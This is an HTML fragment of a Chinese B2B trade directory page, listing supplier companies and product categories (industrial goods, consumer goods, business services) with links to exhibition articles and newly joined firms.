                    <li><a target="_blank" title="昆山权富莱电子有限公司" href="//i13031636969.sm160.com"><img alt="昆山权富莱电子有限公司" data-img="1" src="//img.sm160.com/Img/product/00/00/41/59/415914_t.jpg"></a>
                        <a target="_blank" title="昆山权富莱电子有限公司" href="//i13031636969.sm160.com">
                            <p>烟台恒诺新材料有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="深圳鑫力达工业胶料辅料行" href="//szxld.sm160.com"><img alt="深圳鑫力达工业胶料辅料行" data-img="1" src="//img.sm160.com/Img/market/00/04/47/98/4479819_t.jpg"></a>
                        <a target="_blank" title="深圳鑫力达工业胶料辅料行" href="//szxld.sm160.com">
                            <p>深圳鑫力达工业胶料辅料行</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="惠州市鹏诚粘胶材料有限公司" href="//hzpcjy.sm160.com"><img alt="406无白化瞬间胶水，快干胶水" data-img="1" src="//img.sm160.com/Img/market/00/04/58/80/4588093_t.jpg"></a>
                        <a target="_blank" title="惠州市鹏诚粘胶材料有限公司" href="//hzpcjy.sm160.com">
                            <p>惠州市鹏诚粘胶材料有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="东莞市耀威工业材料有限公司" href="//uv-barss.sm160.com"><img alt="uv滴膠" data-img="1" src="//img.sm160.com/Img/market/00/08/52/96/8529612_t.jpg"></a>
                        <a target="_blank" title="东莞市耀威工业材料有限公司" href="//uv-barss.sm160.com">
                            <p>东莞市耀威工业材料有限公司</p>
                        </a>
                    </li>

                    <li><a target="_blank" title="成都中凿采掘机械有限公司" href="//zzcjjx.sm160.com/"><img alt="成都中凿采掘机械有限公司" data-img="1" src="//img.sm160.com/Img/market/00/08/45/72/8457207_t.jpg?1639032720"></a>
                        <a target="_blank" title="成都中凿采掘机械有限公司" href="//zzcjjx.sm160.com/">
                            <p>成都中凿采掘机械有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="东莞市耀威工业材料有限公司" href="//uv-barss.sm160.com"><img alt="东莞市耀威工业材料有限公司" data-img="1" src="//img.sm160.com/Img/market/00/03/23/76/3237662_t.jpg"></a>
                        <a target="_blank" title="东莞市耀威工业材料有限公司" href="//uv-barss.sm160.com">
                            <p>东莞市耀威工业材料有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="烟台恒诺化工科技有限公司" href="//i13031636969.sm160.com"><img alt="促进剂808 （正丁醛苯胺缩合物）" data-img="1" src="//img.sm160.com/Img/market/00/02/14/16/2141634_t.jpg"></a>
                        <a target="_blank" title="烟台恒诺化工科技有限公司" href="//i13031636969.sm160.com">
                            <p>烟台恒诺化工科技有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="东莞市维鑫电子有限公司" href="//visiondg.sm160.com"><img alt="RUBADUE WIRE 系列三层绝缘线" data-img="1" src="//img.sm160.com/Img/market/00/05/73/56/5735654_t.jpg"></a>
                        <a target="_blank" title="东莞市维鑫电子有限公司" href="//visiondg.sm160.com">
                            <p>东莞市维鑫电子有限公司</p>
                        </a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="ad-page-main"><span id="ad_page_main_mid2" class="adPos"></span></div>

        <div class="layout">
            <div class="line">&nbsp;</div>
            <div class="main">
                <h3><i>*</i>工业品</h3>
                <div class="cell">
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp2">机械设备</a></h4>
                            <p><em><a target="_blank" href="/sp-%e7%a0%b4%e7%a2%8e%e6%9c%ba/cp15">破碎机</a></em> <a target="_blank" href="/sp-%e7%bb%9e%e8%bd%a6/cp15">绞车</a> <a target="_blank" href="/sp-%e6%8f%92%e4%bb%b6%e6%9c%ba">插件机</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp504">灯具照明</a></h4>
                            <p><a target="_blank" href="/sp-LED%e7%9f%bf%e7%81%af">LED矿灯</a> <a target="_blank" href="/sp-LED%e7%81%af%e6%9d%af">LED灯杯</a> <a target="_blank" href="/sp-LED">LED</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp28">仪器仪表</a></h4>
                            <p><a target="_blank" href="/sp-%e5%9f%b9%e5%85%bb%e7%ae%b1">培养箱</a> <a target="_blank" href="/sp-%e7%94%b5%e5%ad%90%e7%a7%a4">电子秤</a> <a target="_blank" href="/sp-%e6%b5%8b%e9%87%8f%e4%bb%aa%e5%99%a8">测量仪器</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp210">液压设备</a></h4>
                            <p><a target="_blank" href="/sp-%e6%8d%a2%e5%90%91%e9%98%80">换向阀</a> <a target="_blank" href="/sp-%e5%8e%8b%e5%9d%97%e6%9c%ba">压块机</a> <a target="_blank" href="/sp-%e5%bf%ab%e9%80%9f%e6%8e%a5%e5%a4%b4">快速接头</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp22">安全防护</a></h4>
                            <p><a target="_blank" href="/sp-%e5%85%89%e7%ab%af%e6%9c%ba">光端机</a> <a target="_blank" href="/sp-%e7%8b%ac%e7%ab%8b%e7%83%9f%e6%84%9f">独立烟感</a> <em><a target="_blank" href="/sp-%e6%b6%b2%e6%99%b6%e6%8b%bc%e6%8e%a5">液晶拼接</a></em></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp517">工控设备</a></h4>
                            <p><a target="_blank" href="/sp-%e5%9b%9e%e6%b5%81%e7%84%8a">回流焊</a> <a target="_blank" href="/sp-%e5%87%8f%e9%80%9f%e6%9c%ba">减速机</a> <a target="_blank" href="/sp-%e6%89%93%e6%8d%86%e6%9c%ba">打捆机</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp7">通信通讯</a></h4>
                            <p><a target="_blank" href="/sp-%e5%af%b9%e8%ae%b2%e6%9c%ba">对讲机</a> <a target="_blank" href="/sp-%e7%bb%88%e7%ab%af%e7%9b%92">终端盒</a> <a target="_blank" href="/sp-%e5%ae%89%e6%99%ae%e7%bd%91%e7%ba%bf">安普网线</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp5">电工电气</a></h4>
                            <p><a target="_blank" href="/sp-%e8%8a%82%e7%94%b5%e5%99%a8">节电器</a> <a target="_blank" href="/sp-%e7%94%b5%e7%bc%86">电缆</a> <a target="_blank" href="/sp-%e8%b4%9f%e8%8d%b7%e5%bc%80%e5%85%b3">负荷开关</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp501">电子元器件</a></h4>
                            <p><a target="_blank" href="/sp-%e7%94%b5%e6%b1%a0">电池</a> <a target="_blank" href="/sp-%e5%8f%98%e5%8e%8b%e5%99%a8">变压器</a> <em><a target="_blank" href="/sp-%e8%b4%b4%e7%89%87%e5%8a%a0%e5%b7%a5">贴片加工</a></em></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp19">汽摩配件</a></h4>
                            <p><a target="_blank" href="/sp-%e5%8f%8d%e5%85%89%e9%95%9c">反光镜</a> <a target="_blank" href="/sp-%e7%a6%bb%e5%90%88%e5%99%a8">离合器</a> <a target="_blank" href="/sp-%e9%9b%a8%e5%88%ae%e5%99%a8">雨刮器</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp20">环保环卫</a></h4>
                            <p><a target="_blank" href="/sp-%e6%b4%92%e6%b0%b4%e8%bd%a6">洒水车</a> <a target="_blank" href="/sp-%e5%87%80%e5%8c%96%e5%99%a8">净化器</a> <a target="_blank" href="/sp-%e5%90%b8%e7%b2%aa%e8%bd%a6">吸粪车</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp520">传媒广电</a></h4>
                            <p><em><a target="_blank" href="/sp-%e5%b9%bf%e5%91%8a%e6%9c%ba">广告机</a></em> <a target="_blank" href="/sp-%e8%a7%a6%e6%91%b8%e4%b8%80%e4%bd%93%e6%9c%ba">触摸一体机</a> <a target="_blank" href="/sp-%e7%94%b5%e7%bc%86">电缆</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp203">五金工具</a></h4>
                            <p><a target="_blank" href="/sp-%e7%a3%a8%e5%85%b7">磨具</a> <a target="_blank" href="/sp-%e8%9e%ba%e4%b8%9d%e5%88%80">螺丝刀</a> <a target="_blank" href="/sp-%e7%94%b5%e9%92%bb">电钻</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp23">交通运输</a></h4>
                            <p><a target="_blank" href="/sp-%e7%9f%bf%e8%bd%a6">矿车</a> <a target="_blank" href="/sp-%e5%86%b7%e8%97%8f%e8%bd%a6">冷藏车</a> <a target="_blank" href="/sp-%e9%ab%98%e5%8e%8b%e6%b8%85%e6%b4%97%e8%bd%a6">高压清洗车</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp19090568">暖通制冷</a></h4>
                            <p><a target="_blank" href="/sp-%e5%86%b7%e6%b0%b4%e6%9c%ba">冷水机</a> <a target="_blank" href="/sp-%e7%83%98%e5%b9%b2%e9%99%a4%e6%b9%bf%e6%9c%ba">烘干除湿机</a> <a target="_blank" href="/sp-%e5%88%b6%e5%86%b7%e5%89%82">制冷剂</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp24">印刷加工</a></h4>
                            <p><a target="_blank" href="/sp-%e6%bf%80%e5%85%89%e5%88%bb%e5%ad%97">激光刻字</a> <a target="_blank" href="/sp-%e5%bd%a9%e5%8d%b0%e6%9c%ba">彩印机</a> <a target="_blank" href="/sp-%e5%8d%b0%e5%88%b7%e6%9c%ba">印刷机</a></p>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="aside">
                <ul class="supply">
                    <li><a target="_blank" title="昆山权富莱电子有限公司" href="//quanfulai88.sm160.com"><img alt="铝基蜂窝光触媒过滤网" data-img="1" src="//img.sm160.com/Img/market/00/08/28/41/8284147_t.jpg"></a>
                        <a target="_blank" title="昆山权富莱电子有限公司" href="//quanfulai88.sm160.com">
                            <p>昆山权富莱电子有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="南京博萃自动化设备有限公司" href="//bocui.sm160.com"><img alt="工作台生产线流水线" data-img="1" src="//img.sm160.com/Img/market/00/04/82/89/4828954_t.jpg"></a>
                        <a target="_blank" title="南京博萃自动化设备有限公司" href="//bocui.sm160.com">
                            <p>南京博萃自动化设备有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="合肥金木人科技贸易有限公司 " href="//ks-ptc.sm160.com/"><img alt="合肥金木人科技贸易有限公司 " data-img="1" src="//img.sm160.com/Img/market/00/08/27/35/8273583_t.jpg?1557192919"></a>
                        <a target="_blank" title="合肥金木人科技贸易有限公司 " href="//ks-ptc.sm160.com/">
                            <p>合肥金木人科技贸易有限公司 </p>
                        </a>
                    </li>
                    <li><a target="_blank" title="东莞市天翔自动化设备有限公司" href="//tianxiang1688.sm160.com"><img alt="厂家直销 高低端子台全自动组装机 欧式端子台组装机" data-img="1" src="//img.sm160.com/Img/market/00/07/46/44/7464420_t.jpg"></a>
                        <a target="_blank" title="东莞市天翔自动化设备有限公司" href="//tianxiang1688.sm160.com">
                            <p>东莞市天翔自动化设备有限公司</p>
                        </a>
                    </li>

                    <li><a target="_blank" title="苏州三友金属制品有限公司" href="//szsydavy.sm160.com"><img alt="圆孔冲针" data-img="1" src="//img.sm160.com/Img/market/00/05/06/50/5065059_t.jpg"></a>
                        <a target="_blank" title="苏州三友金属制品有限公司" href="//szsydavy.sm160.com">
                            <p>苏州三友金属制品有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="重庆群壑电子有限公司" href="//huifu.sm160.com/"><img alt="LED灯" data-img="1" src="//img.sm160.com/Img/market/00/02/79/42/2794224_t.jpg"></a>
                        <a target="_blank" title="" href="//huifu.sm160.com/">
                            <p>重庆群壑电子有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="深圳市向八方实业发展有限公司" href="//fengwei0755.sm160.com"><img alt="深圳汽车报废变更服务． 欢迎新老客户来电咨询洽谈" data-img="1" src="//img.sm160.com/Img/market/00/03/31/41/3314185_t.jpg"></a>
                        <a target="_blank" title="深圳市向八方实业发展有限公司" href="//fengwei0755.sm160.com">
                            <p>深圳市向八方实业发展有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="烟台信科电气有限公司（PLC控制柜）" href="//ytthink.sm160.com"><img alt="VD120A系列变频器及变频柜" data-img="1" src="//img.sm160.com/Img/market/00/08/26/04/8260434_t.jpg"></a>
                        <a target="_blank" title="烟台信科电气有限公司（PLC控制柜）" href="//ytthink.sm160.com">
                            <p>烟台信科电气有限公司（PLC控制柜）</p>
                        </a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="ad-page-main">
            <span id="ad_page_main_mid3" class="adPos"></span>
        </div>

        <div class="layout">
            <div class="line">&nbsp;</div>
            <div class="main">
                <h3><i>*</i>消费品</h3>
                <div class="cell">
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp8">家电</a></h4>
                            <p><a target="_blank" href="/sp-%e9%a5%ae%e6%b0%b4%e6%9c%ba">饮水机</a> <a target="_blank" href="/sp-%e7%94%b5%e9%a5%bc%e9%93%9b">电饼铛</a> <a target="_blank" href="/sp-%e7%83%ad%e6%b0%b4%e5%99%a8">热水器</a> <a target="_blank" href="/sp-%e7%a9%ba%e8%b0%83">空调</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp18">礼品饰品</a></h4>
                            <p><a target="_blank" href="/sp-%e7%a4%bc%e5%93%81">礼品</a> <a target="_blank" href="/sp-%e9%93%b6%e5%b8%81">银币</a> <em><a target="_blank" href="/sp-%e5%b9%bf%e5%91%8a%e6%89%87">广告扇</a></em></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp27">玩具</a></h4>
                            <p><a target="_blank" href="/sp-%e7%8e%a9%e5%85%b7%e8%bd%a6">玩具车</a> <a target="_blank" href="/sp-%e5%85%ac%e4%bb%94%e7%8e%a9%e5%85%b7">公仔</a> <a target="_blank" href="/sp-%e6%af%9b%e7%bb%92%e7%8e%a9%e5%85%b7">毛绒</a> <a target="_blank"
                                    href="/sp-%e7%9b%8a%e6%99%ba">益智</a> <a target="_blank" href="/sp-%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">模型</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp10">服装服饰</a></h4>
                            <p><a target="_blank" href="/sp-%e9%9b%aa%e7%ba%ba%e8%a1%ab">雪纺衫</a> <a target="_blank" href="/sp-%e7%89%9b%e4%bb%94%e8%a3%a4">牛仔裤</a> <a target="_blank" href="/sp-%e6%89%93%e5%ba%95%e8%a3%a4">打底裤</a> <a target="_blank" href="/sp-%e5%86%85%e8%a1%a3">内衣</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp16">纸业</a></h4>
                            <p><a target="_blank" href="/sp-%e5%8d%ab%e7%94%9f%e7%ba%b8">卫生纸</a> <a target="_blank" href="/sp-%e7%ba%b8%e5%b0%bf%e8%a3%a4">纸尿裤</a> <em><a target="_blank" href="/sp-%e7%ba%b8%e5%b7%be">纸巾</a></em> <a target="_blank" href="/sp-%e6%b9%bf%e5%b7%be">湿巾</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp9">家居家具</a></h4>
                            <p><em><a target="_blank" href="/sp-%e5%ae%b6%e5%85%b7">家具</a></em> <a target="_blank" href="/sp-%e5%8c%96%e5%a6%86%e5%8c%85">化妆包</a> <a target="_blank" href="/sp-%e4%bc%91%e9%97%b2%e5%ae%b6%e5%85%b7">休闲家具</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp17">食品</a></h4>
                            <p><a target="_blank" href="/sp-%e5%86%b7%e5%86%bb%e9%a3%9f%e5%93%81">冷冻食品</a> <a target="_blank" href="/sp-%e9%a5%ae%e6%96%99">饮料</a> <a target="_blank" href="/sp-%e9%a3%9f%e7%94%a8%e6%b2%b9">食用油</a> <a target="_blank" href="/sp-%e8%9c%82%e8%9c%9c">蜂蜜</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp13">运动休闲</a></h4>
                            <p><a target="_blank" href="/sp-%e5%81%a5%e8%ba%ab%e5%99%a8%e6%9d%90">健身器材</a> <a target="_blank" href="/sp-%e6%a1%91%e6%8b%bf%e6%88%bf">桑拿房</a> <a target="_blank" href="/sp-%e9%ab%98%e5%b0%94%e5%a4%ab%e6%9e%9c%e5%b2%ad">高尔夫果岭</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp6">数码电脑</a></h4>
                            <p><a target="_blank" href="/sp-%e5%86%99%e7%9c%9f%e6%9c%ba%e5%96%b7%e5%a4%b4">写真机</a> <a target="_blank" href="/sp-%e7%a7%bb%e5%8a%a8%e7%94%b5%e6%ba%90">移动电源</a> <a target="_blank" href="/sp-%e5%85%85%e7%94%b5%e5%99%a8">充电器</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp25">办公文教</a></h4>
                            <p><a target="_blank" href="/sp-%e6%b4%bb%e9%a1%b5%e5%a4%b9">活页夹</a> <a target="_blank" href="/sp-%e6%8a%95%e5%bd%b1%e6%9c%ba">投影机</a> <a target="_blank" href="/sp-%e7%a1%92%e9%bc%93">硒鼓</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp918">箱包皮具</a></h4>
                            <p><a target="_blank" href="/sp-%e5%8f%8c%e8%82%a9%e8%83%8c%e5%8c%85">双肩背包</a> <a target="_blank" href="/sp-%e6%97%85%e8%a1%8c%e8%a2%8b">旅行袋</a> <a target="_blank" href="/sp-%e9%92%b1%e5%8c%85">钱包</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp825">娱乐视听</a></h4>
                            <p><a target="_blank" href="/sp-%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2">家庭影院</a> <a target="_blank" href="/sp-%e8%93%9d%e5%85%89%e6%92%ad%e6%94%be%e6%9c%ba">蓝光播放机</a></p>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="aside">
                <ul class="supply">
                    <li><a target="_blank" title="重庆群壑电子有限公司" href="//huifu.sm160.com/"><img alt="LED点阵模块" data-img="1" src="//img.sm160.com/Img/market/00/00/16/24/162496_t.jpg"></a>
                        <a target="_blank" title="重庆群壑电子有限公司" href="//huifu.sm160.com/">
                            <p>重庆群壑电子有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="昆山智科达电子有限公司" href="//zhikeda.sm160.com/"><img alt="昆山智科达电子有限公司" data-img="1" src="//img.sm160.com/Img/market/00/08/39/07/8390776_t.jpg"></a>
                        <a target="_blank" title="昆山智科达电子有限公司" href="//zhikeda.sm160.com/">
                            <p>昆山智科达电子有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="东莞市亚天电子科技有限公司" href="//asiad.sm160.com"><img alt="供应UL/CE认证2.1A 双USB车载充电器" data-img="1" src="//img.sm160.com/Img/market/00/04/74/86/4748649_t.jpg?1394066776"></a>
                        <a target="_blank" title="东莞市亚天电子科技有限公司" href="//asiad.sm160.com">
                            <p>东莞市亚天电子科技有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="广州精兴工艺品有限公司" href="//jxgyp01.sm160.com"><img alt="广州建筑内雕礼品,水晶内雕摆件,广州电视塔摆件" data-img="1" src="//img.sm160.com/Img/market/00/08/28/35/8283520_t.jpg"></a>
                        <a target="_blank" title="广州精兴工艺品有限公司" href="//jxgyp01.sm160.com">
                            <p>广州精兴工艺品有限公司</p>
                        </a>
                    </li>

                    <li><a target="_blank" title="重庆宝佳照明设备有限公司" href="//cqbj.sm160.com"><img alt="重庆宝佳照明设备有限公司" data-img="1" src="//img.sm160.com/Img/market/00/07/65/16/7651671_t.jpg"></a>
                        <a target="_blank" title="重庆宝佳照明设备有限公司" href="//cqbj.sm160.com">
                            <p>重庆宝佳照明设备有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="向八方名车喷漆（4S）工厂" href="//xbfpq.sm160.com"><img alt="向八方名车喷漆（4S）工厂" data-img="1" src="//img.sm160.com/Img/market/00/07/94/53/7945302_1_t.jpg?1499188791"></a>
                        <a target="_blank" title="向八方名车喷漆（4S）工厂" href="//xbfpq.sm160.com">
                            <p>向八方名车喷漆（4S）工厂</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="苏州三友金属制品有限公司" href="//szsydavy.sm160.com"><img alt="苏州三友金属制品有限公司" data-img="1" src="//img.sm160.com/Img/market/00/05/06/50/5065059_t.jpg"></a>
                        <a target="_blank" title="苏州三友金属制品有限公司" href="//szsydavy.sm160.com">
                            <p>苏州三友金属制品有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="广州环典工艺品有限公司" href="//huandian2012.sm160.com "><img alt="广州环典工艺品有限公司" data-img="1" src="//img.sm160.com/Img/market/00/06/93/07/6930771_t.jpg"></a>
                        <a target="_blank" title="广州环典工艺品有限公司" href="//huandian2012.sm160.com ">
                            <p>广州环典工艺品有限公司</p>
                        </a>
                    </li>
                </ul>
            </div>

        </div>

        <div class="ad-page-main">
            <!----><span id="ad_page_main_mid4" class="adPos"></span> </div>

        <div class="layout">
            <div class="line">&nbsp;</div>
            <div class="main">
                <h3><i>*</i>商务服务</h3>
                <div class="cell">
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cc117">物流服务</a></h4>
                            <p><a target="_blank" href="/sc-%e9%93%81%e8%b7%af%e8%bf%90%e8%be%93">铁路运输</a> <a target="_blank" href="/sc-%e9%99%86%e8%bf%90">陆运</a> <a target="_blank" href="/sc-%e4%bb%93%e5%82%a8%e9%85%8d%e9%80%81">仓储配送</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc1401">房地产业</a></h4>
                            <p><a target="_blank" href="/sc-%e7%89%a9%e4%b8%9a%e7%ae%a1%e7%90%86">物业管理</a> <a target="_blank" href="/sc-%e6%88%bf%e4%ba%a7%e5%92%a8%e8%af%a2">房产咨询</a> <a target="_blank" href="/sc-%e4%b8%93%e4%b8%9a%e4%bf%9d%e6%b4%81">专业保洁</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc138">广告服务</a></h4>
                            <p><a target="_blank" href="/sc-%e5%b9%bf%e5%91%8a%e5%88%b6%e4%bd%9c">广告制作</a> <a target="_blank" href="/sc-%e6%88%b7%e5%a4%96%e5%b9%bf%e5%91%8a">户外广告</a> <a target="_blank" href="/sc-%e5%b9%bf%e5%91%8a%e5%8f%91%e5%b8%83">广告发布</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc110">教育培训</a></h4>
                            <p><a target="_blank" href="/sc-%e8%81%8c%e4%b8%9a%e5%9f%b9%e8%ae%ad">职业培训</a> <a target="_blank" href="/sc-%e7%ae%a1%e7%90%86%e5%9f%b9%e8%ae%ad">管理培训</a> <a target="_blank" href="/sc-%e6%8b%93%e5%b1%95%e5%9f%b9%e8%ae%ad">拓展培训</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cc104">展会服务</a></h4>
                            <p><a target="_blank" href="/sc-%e4%bc%9a%e5%8a%a1%e7%ad%96%e5%88%92">会务策划</a> <a target="_blank" href="/sc-%e4%bc%9a%e8%ae%ae%e4%bc%9a%e5%8a%a1">会议会务</a> <a target="_blank" href="/sc-%e5%b1%95%e5%8f%b0%e8%ae%be%e8%ae%a1">展台设计</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc105">咨询服务</a></h4>
                            <p><a target="_blank" href="/sc-%e6%8a%95%e8%b5%84%e5%92%a8%e8%af%a2">投资咨询</a> <a target="_blank" href="/sc-%e7%ae%a1%e7%90%86%e5%92%a8%e8%af%a2">管理咨询</a> <a target="_blank" href="/sc-%e5%bd%a2%e8%b1%a1%e7%ad%96%e5%88%92">形象策划</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc122">中介服务</a></h4>
                            <p><a target="_blank" href="/sc-%e5%8a%b3%e5%8a%a1%e8%be%93%e5%87%ba">劳务输出</a> <a target="_blank" href="/sc-%e6%88%bf%e4%ba%a7%e4%b8%ad%e4%bb%8b">房产中介</a> <a target="_blank" href="/sc-%e6%97%a7%e8%bd%a6%e4%ba%a4%e6%98%93">旧车交易</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc2415">文化传媒</a></h4>
                            <p><a target="_blank" href="/sc-%e8%8a%82%e7%9b%ae%e5%88%b6%e4%bd%9c">节目制作</a> <a target="_blank" href="/sc-%e9%9f%b3%e5%83%8f%e5%87%ba%e7%89%88">音像出版</a> <a target="_blank" href="/sc-%e6%9c%9f%e5%88%8a%e5%87%ba%e7%89%88">期刊出版</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cc1">商旅服务</a></h4>
                            <p><a target="_blank" href="/sc-%e5%ae%be%e9%a6%86%e6%9c%8d%e5%8a%a1">宾馆服务</a> <a target="_blank" href="/sc-%e7%a5%a8%e5%8a%a1%e6%9c%8d%e5%8a%a1">票务服务</a> <a target="_blank" href="/sc-%e6%97%85%e6%b8%b8%e6%9c%8d%e5%8a%a1">旅游服务</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc103">创意设计</a></h4>
                            <p><a target="_blank" href="/sc-%e5%b9%b3%e9%9d%a2%e8%ae%be%e8%ae%a1">平面设计</a> <a target="_blank" href="/sc-%e5%8c%85%e8%a3%85%e8%ae%be%e8%ae%a1">包装设计</a> <a target="_blank" href="/sc-%e8%a3%85%e6%bd%a2%e8%ae%be%e8%ae%a1">装潢设计</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc118">维修安装</a></h4>
                            <p><a target="_blank" href="/sc-%e6%9c%ba%e6%a2%b0%e7%bb%b4%e4%bf%ae">机械维修</a> <a target="_blank" href="/sc-%e7%94%b5%e5%99%a8%e7%bb%b4%e4%bf%ae">电器维修</a> <a target="_blank" href="/sc-%e6%95%b0%e7%a0%81%e7%bb%b4%e4%bf%ae">数码维修</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cc127">网络服务</a></h4>
                            <p><a target="_blank" href="/sc-%e7%bd%91%e7%bb%9c%e6%8e%a8%e5%b9%bf">网络推广</a> <a target="_blank" href="/sc-%e8%99%9a%e6%8b%9f%e4%b8%bb%e6%9c%ba">虚拟主机</a> <a target="_blank" href="/sc-%e7%bd%91%e7%bb%9c%e5%bb%ba%e8%ae%be">网络建设</a></p>
                        </li>
                    </ul>
                </div>
            </div>

            <div class="figure">
                <h3>推荐服务</h3>
                <div class="media"><a href="//huandian2012.sm160.com" title="广州环典工艺品有限公司" target="_blank"><img data-img="1" data-lazyload-src="//img.sm160.com/Img/market/00/06/93/07/6930771_t.jpg" alt="广州环典工艺品有限公司"></a></div>
                <ul class="fl">
                    <li><a href="//huandian2012.sm160.com" title="广州环典工艺品有限公司" target="_blank">广州环典工艺品有限公司</a></li>
                    <li><a href="//ba99.sm160.com" title="诚鑫隆财务顾问(深圳)有限公司" target="_blank">诚鑫隆财务顾问有限公司</a></li>
                    <li><a href="//szgaojiucai.sm160.com" title="深圳轿车托运公司" target="_blank">深圳烨烁物流轿车托运公司</a></li>
                </ul>
                <br class="clear" />
                <ul>
                    <li><a href="//info.sm160.com/exhibition/20090108/54147.html" title="[展会]展会观众的地区构成与流向分析" target="_blank">[展会]展会观众的地区构成与流向分析</a></li>
                    <li><a href="//info.sm160.com/exhibition/20090108/54146.html" title="[展会]怎样才能在展会上吸引更多的客户" target="_blank">[展会]怎样才能在展会上吸引更多的客户</a></li>
                    <li><a href="//info.sm160.com/exhibition/20090108/54141.html" title="[展会]参展企业如何选择合适的展览会" target="_blank">[展会]参展企业如何选择合适的展览会</a></li>
                </ul>
            </div>

            <div class="slider-expo slide" data-mod-config='{"data":[{"width":230, "height":186,"href":"//info.sm160.com/exhibition/200919/54156.html" ,"alt":"广州花城会展中心","src":"//static.sm160.com/upload/ad/gzhz2.jpg"},{"width":230, "height":186,"href":"//info.sm160.com/exhibition/20090109/54160.html" ,"alt":"深圳会展中心","src":"//static.sm160.com/upload/ad/szzh2.jpg"}]}'>
            </div>
        </div>
    </div>
    <!--
<div class="ad-page-main"><span id="ad_page_main_mid4" class="adPos"></span>
</div>
-->


    <script>
        _run(function() {
            //$("body").addClass("spring");
            //$(".ad-page-main:eq(0)").html("<a href='' target='_blank' rel='nofollow'><img src=''/></a>")
        })
    </script>



    <div id="libs" class="layout">
        <h4><a href="#" target="_blank">最新入驻企业</a>：</h4>
        <div class="scroll">
            <ul>

                <li><span>|</span><a href="//nihao2193.sm160.com" target="_blank">惠州市壹鼎同创电子有限公司</a></li>

                <li><span>|</span><a href="//fels001.sm160.com" target="_blank">南京费尔斯电气有限公司</a></li>

                <li><span>|</span><a href="//zhuhongjixie11.sm160.com" target="_blank">大连铸鸿机械有限公司</a></li>

                <li><span>|</span><a href="//sun2008.sm160.com" target="_blank">上海仲圣机电设备有限公司</a></li>

                <li><span>|</span><a href="//zybg1212.sm160.com" target="_blank">上海卓鹰进出口有限公司</a></li>

                <li><span>|</span><a href="//jqjun0310.sm160.com" target="_blank">宁波市博隽供应链管理有限公司</a></li>

                <li><span>|</span><a href="//song15712113957.sm160.com" target="_blank">广东华棱实业有限公司</a></li>

                <li><span>|</span><a href="//zksjeco.sm160.com" target="_blank">青岛中科世景环保科技限公司</a></li>

                <li><span>|</span><a href="//qdaxtk.sm160.com" target="_blank">青岛锐丰建声智能科技有限公司</a></li>

                <li><span>|</span><a href="//yysc241211.sm160.com" target="_blank">雅盈供应链上海有限公司</a></li>

            </ul>
